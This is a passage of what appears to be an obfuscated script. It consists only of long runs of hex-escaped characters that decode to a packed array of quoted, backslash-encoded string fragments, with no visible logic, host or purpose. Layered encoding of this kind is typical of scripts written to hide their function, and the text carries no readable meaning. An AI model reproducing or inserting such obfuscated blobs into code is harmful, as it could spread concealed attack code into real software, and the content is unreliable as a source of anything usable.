30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x35\x5C\x6E\x5C\x31\x67\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x31\x67\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x31\x67\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x67\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x76\x5C\x31\x6F\x5C\x34\x5C\x67\x5C\x31\x69\x5C\x38\x5C\x68\x27\x2C\x27\x5C\x65\x5C\x34\x5C\x31\x64\x5C\x61\x5C\x31\x34\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x67\x5C\x65\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x27\x2C\x27\x5C\x4E\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x52\x5C\x56\x5C\x46\x5C\x39\x5C\x31\x36\x27\x2C\x27\x5C\x65\x5C\x39\x5C\x31\x6A\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x37\x5C\x4E\x5C\x72\x5C\x59\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x39\x5C\x31\x6A\x27\x2C\x27\x5C\x70\x5C\x37\x5C\x4E\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x37\x5C\x4E\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x62\x5C\x65\x5C\x37\x5C\x49\x5C\x6E\x5C\x37\x5C\x37\x5C\x6E\x5C\x39\x27\x2C\x27\x5C\x59\x5C\x6E\x5C\x38\x5C\x77\x5C\x72\x5C\x37\x5C\x49\x5C\x70\x5C\x37\x5C\x37\x27\x2C\x27\x5C\x71\x5C\x70\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x6E\x5C\x37\x5C\x38\x5C\x72\x5C\x37\x27\x2C\x27\x5C\x49\x5C\x70\x5C\x37\x5C\x37\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x31\x37\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x70\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x6E\x5C\x39\x5C\x31\x39\x5C\x72\x5C\x37\x5C\x49\x5C\x70\x5C\x37\x27\x2C\x27\x5C\x37\x5C\x71\x5C\x70\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x38\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6D\x5C\x6D\x5C\x37\x5C\x38\x27\x2C\x27\x5C\x4A\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x27\x2C\x27\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x31\x35\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x38\x5C\x72\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x32\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x37\x5C\x37\x5C\x6F\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x44\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x5C\x39\x5C\x31\x63\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x38\x5C\x77\x5C\x6F\x5C\x65\x5C\x31\x37\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x48\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x4F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x37\x5C\x38\x5C\x6F\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x39\x5C\x31\x39\x5C\x6F\x5C\x65\x5C\x31\x37\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x56\x5C\x46\x5C\x39\x5C\x31\x38\x5C\x65\x27\x2C\x27\x5C\x36\x5C\x77\x5C\x6E\x5C\x36\x5C\x39\x5C\x6E\x5C\x39\x5C\x31\x64\x5C\x6E\x5C\x36\x27\x2C\x27\x5C\x31\x33\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x67\x5C\x72\x5C\x59\x5C\x4D\x27\x2C\x27\x5C\x34\x5C\x31\x33\x5C\x65\x5C\x36\x5C\x39\x5C\x61\x5C\x54\x5C\x34\x5C\x31\x68\x5C\x46\x27\x2C\x27\x5C\x36\x5C\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x31\x62\x5C\x72\x5C\x72\x5C\x36\x5C\x31\x33\x5C\x31\x35\x27\x2C\x27\x5C\x31\x35\x5C\x65\x5C\x36\x5C\x31\x33\x5C\x72\x5C\x36\x5C\x67\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x39\x5C\x31\x62\x5C\x72\x5C\x39\x5C\x7A\x5C\x65\x5C\x36\x5C\x39\x5C\x6E\x5C\x39\x27\x2C\x27\x5C\x31\x64\x5C\x6E\x5C\x36\x5C\x31\x33\x5C\x61\x5C\x4D\x5C\x31\x31\x5C\x70\x5C\x36\x5C\x67\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x39\x5C\x31\x62\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x36\x5C\x67\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x27\x2C\x27\x5C\x35\x5C\x31\x34\x5C\x36\x5C\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x31\x6B\x5C\x31\x62\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x53\x5C\x72\x5C\x36\x5C\x67\x5C\x4D\x5C\x34\x27\x2C\x27\x5C\x38\x5C\x65\x5C\x34\x5C\x53\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x34\x5C\x31\x33\x5C\x65\x5C\x36\x5C\x39\x5C\x61\x5C\x54\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x36\x5C\x77\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x53\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x39\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x48\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x34\x5C\x53\x5C\x65\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x34\x5C\x53\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x34\x5C\x31\x33\x5C\x65\x5C\x62\x5C\x64\x5C\x61\x5C\x54\x5C\x34\x5C\x31\x68\x5C\x46\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x66\x5C\x70\x5C\x34\x5C\x53\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x5C\x53\x27\x2C\x27\x5C\x34\x5C\x53\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x46\x5C\x31\x32\x5C\x72\x5C\x36\x5C\x67\x5C\x6E\x5C\x36\x5C\x62\x5C\x72\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x35\x5C\x4D\x5C\x34\x5C\x31\x33\x5C\x65\x5C\x36\x5C\x39\x5C\x61\x27\x2C\x27\x5C\x54\x5C\x34\x5C\x31\x68\x5C\x46\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x36\x5C\x62\x5C\x72\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x52\x5C\x50\x5C\x46\x5C\x38\x5C\x78\x5C\x72\x5C\x39\x5C\x31\x65\x5C\x70\x5C\x31\x32\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\